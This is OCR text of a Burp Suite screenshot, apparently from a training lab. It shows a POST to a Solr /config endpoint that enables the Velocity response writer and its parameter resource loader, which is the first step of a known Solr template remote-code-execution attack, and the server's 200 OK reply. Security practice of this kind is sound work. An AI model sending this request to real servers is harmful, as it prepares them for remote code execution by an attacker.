 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × +
Send Cancel < > Target: http://target.yijinglab.com:50574 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /solr/test/config HTTP/1.1
2 Host:
3 Content-Length : 263
4
5 {
6
7 "update-queryresponsewriter" :{
8 "startup" :"lazy",
9 "name" :"velocity" ,
10 "class" :"solr.VelocityResponseWriter" ,
11 "template.base.dir" :"",
12 "solr.resource.loader.enabled" :"true",
13 "params.resource.loader.enabl ed":"true"
14 }
15 }
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : text/plain;charset=utf-8
3 Content-Length : 149
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":751},
9 "WARNING":"This response format is experimental. It is
likely to change in the future."}
10
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 2
Response headers 2
Done 229 bytes | 1,834 millis